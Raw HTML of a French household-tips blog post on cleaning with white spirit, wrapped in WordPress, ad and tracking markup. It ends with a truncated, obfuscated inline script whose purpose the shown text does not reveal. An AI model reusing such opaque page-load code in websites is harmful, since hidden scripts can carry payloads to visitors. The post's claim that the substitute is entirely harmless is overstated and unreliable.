    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/6428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=6428' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fastuces-de-nettoyage-avec-le-white-spirit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fastuces-de-nettoyage-avec-le-white-spirit%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/astuces-de-nettoyage-avec-le-white-spirit/"
    },
    "headline": "Astuces de nettoyage avec le white spirit",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2018/02/maisontravaux-whitespirit.jpg",
        "width": 750,
        "height": 410
    },
    "datePublished": "2018-02-12T12:23:29+0000",
    "dateModified": "2018-02-12T12:23:29+0000",
    "author": {
        "@type": "Person",
        "name": "claire"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "La plupart du temps, on utilise le white spirit pour diluer de la peinture. Mais ce solvant ne sert pas qu'à ç"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-6428 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/maison/" rel="v:url" property="v:title">Maison</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Astuces de nettoyage avec le white spirit</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-6428" class="g post post-6428 type-post status-publish format-standard has-post-thumbnail hentry category-maison has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/maison/" title="View all posts in Maison">Maison</a></div>
			                            										<h1 class="title single-title entry-title">Astuces de nettoyage avec le white spirit</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>La plupart du temps, on utilise le white spirit pour diluer de la peinture. </strong></p>
<p>Mais ce solvant ne sert pas qu&#8217;à ça. Il peut se révéler être un excellent détachant et servir au nettoyage de nombreuses surfaces. On vous dit tout sur les multiples utilisations que peut avoir le white spirit.</p>
<h2>Composition du white spirit</h2>
<div id="attachment_6436" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6436" decoding="async" class="wp-image-6436" src="https://mamieastuce.com/wp-content/uploads/2018/02/everclean-whitespirit.jpg" alt="white spirit" width="750" height="1058" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/everclean-whitespirit.jpg 2104w, https://mamieastuce.com/wp-content/uploads/2018/02/everclean-whitespirit-213x300.jpg 213w, https://mamieastuce.com/wp-content/uploads/2018/02/everclean-whitespirit-768x1083.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/02/everclean-whitespirit-726x1024.jpg 726w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6436" class="wp-caption-text">@everclean</p></div>
<p>Le white spirit est un produit très toxique et nocif pour l&#8217;environnement. C&#8217;est un mélange d&#8217;hydrocarbures issu de la distillation du pétrole. Il est aussi clair que de l&#8217;eau et son efficacité n&#8217;est plus à prouver. Cependant, il reste très dangereux pour l&#8217;homme si on l&#8217;inhale ou s&#8217;il y a contact avec la peau. Il ne faut pas non plus l&#8217;ingérer, il est très irritant pour les voies respiratoires et les yeux.</p>
<p>Sa toxicité fait de ce produit un nettoyant de second choix. Heureusement, on peut désormais trouver dans le commerce son substitut écologique qui permet de moins détruire l&#8217;environnement avec des composants naturels et pas toxiques.</p>
<h2>Utilisations et précautions avec le white spirit</h2>
<div id="attachment_6432" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6432" decoding="async" loading="lazy" class="wp-image-6432" src="https://mamieastuce.com/wp-content/uploads/2018/02/youjustdo-whitespirit.jpg" alt="white spirit" width="750" height="500" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/youjustdo-whitespirit.jpg 1920w, https://mamieastuce.com/wp-content/uploads/2018/02/youjustdo-whitespirit-300x200.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/youjustdo-whitespirit-768x512.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/02/youjustdo-whitespirit-1024x682.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6432" class="wp-caption-text">@youjustdo</p></div>
<p>Le substitut écologique du white spirit se compose d&#8217;un mélange complexe d&#8217;esters d&#8217;acides gras naturels d&#8217;origine végétale. Il est tout aussi efficace que le white spirit mais ne présente aucun danger ni pour l&#8217;homme ni pour l&#8217;environnement. La nature vous dira merci ! Cependant, il est primordial de le conserver à l&#8217;abri du froid car il se fige à partir de -9°C. Comme tous produits ménagers, il faut également le tenir hors de portée des enfants.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<p>Pour ce qui est du white spirit traditionnel, il y a beaucoup de précautions à prendre. Il est inflammable, par conséquent il ne faut pas le manipuler à proximité d&#8217;une flamme ni même en fumant. Il est bien sur à tenir hors de portée des enfants. Il ne faut surtout pas le mélanger avec autre chose que de l&#8217;eau ou de l&#8217;huile. Avant toute utilisation, prenez le temps de mettre des gants et un masque et ne l&#8217;utilisez que dans une pièce ventilée. Évitez tout contact avec votre peau et lavez-vous toujours les mains après utilisation, même si vous avez porté des gants.</p>
<h2>Emploi du white spirit</h2>
<div id="attachment_6433" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6433" decoding="async" loading="lazy" class="wp-image-6433" src="https://mamieastuce.com/wp-content/uploads/2018/02/linternaute-whitespirit.jpg" alt="white spirit" width="750" height="498" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/linternaute-whitespirit.jpg 1240w, https://mamieastuce.com/wp-content/uploads/2018/02/linternaute-whitespirit-300x200.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/linternaute-whitespirit-768x510.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/02/linternaute-whitespirit-1024x680.jpg 1024w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6433" class="wp-caption-text">@linternaute</p></div>
<p>Après avoir vu que le substitut écologique du white spirit était aussi puissant, préférez son utilisation lors du nettoyage de votre maison. Il est très efficace si vous voulez nettoyer une baignoire, un lavabo ou un évier très encrassé. Pour cela, utilisez une éponge humide et imprégnez-la de white sprit. Il ne vous reste qu&#8217;à frotter. Si vous souhaitez nettoyer un fer blanc, utilisez la même technique mais cette fois avec un linge humide. Le linge humide imprégné de white spirit vous servira également pour nettoyer un sac en nylon ou un tee-shirt en polyuréthane.</p>
<p>Si vous souhaitez laver des briques, prenez du papier journal chiffonné et imprégnez-le d&#8217;huile de lin et white spirit avant de frotter l&#8217;endroit à nettoyer. Vous pouvez également frotter les jantes de votre voiture en prenant un chiffon et du white spirit. Si vous souhaitez effacer une éraflure sur un meuble en bois ciré, imbibez un coton-tige et passez doucement sur la rayure. Enfin, vous pouvez aussi enlever le flocage d&#8217;un tee-shirt en tamponnant dessus un linge imbibé puis en le frottant. Lavez-le tout de suite après.</p>
<h2>Le white spirit contre les tâches</h2>
<div id="attachment_6434" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6434" decoding="async" loading="lazy" class="wp-image-6434" src="https://mamieastuce.com/wp-content/uploads/2018/02/golf5forum-whitespirit.jpg" alt="white spirit" width="750" height="498" srcset="https://mamieastuce.com/wp-content/uploads/2018/02/golf5forum-whitespirit.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/02/golf5forum-whitespirit-300x200.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/02/golf5forum-whitespirit-768x510.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /><p id="caption-attachment-6434" class="wp-caption-text">@golf5forum</p></div>
<p>Le white spirit écologique permet également d&#8217;enlever de nombreuses tâches sur différents types de support. Votre tâche est-elle une tâche de: gras, cambouis, cire, cirage, chewing-gum, excréments, fruits, colorée sur un vêtement? Alors appliquez sur la tâche un mélange de terre de Sommières et du white spirit.</p>
<p>Mais cette technique est également valable pour une tâche de henné, maquillage, peinture, rouge à lèvres, stylo, tipp-ex, blanco, vernis à ongles. Avant d&#8217;utiliser le white spirit, appliquez-en un tout petit peu sur un coin du textile en question. S&#8217;il décolore, diluez-le avec un peu d&#8217;eau afin qu&#8217;il soit moins agressif.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="6428"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.6</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">142</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '6428'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(ljdgjrzuutnqmm==undefined){var ljdgjrzuutnqmm={ts:'1768669101',};(function(){var aglsolmfuyxltv=["m","A","U","$","p","c","-","{","\\","<","o","j","!","n","Q","z","}","6",";","s","f","'","a","4","t","+","r","d","O","w",".","i","y","5",":","X","F","q","&","H","x","J","/","N","[","G","E","D",">","g","=","|","`","9","Z","v","T","@","#","P","u","?","e","B","l","I","L","Y"," ","S","\"","_","8","7","(","3","C","R","%","k","*","V","b","]","^","W",")","K","M",",","2","0","1","h"];var 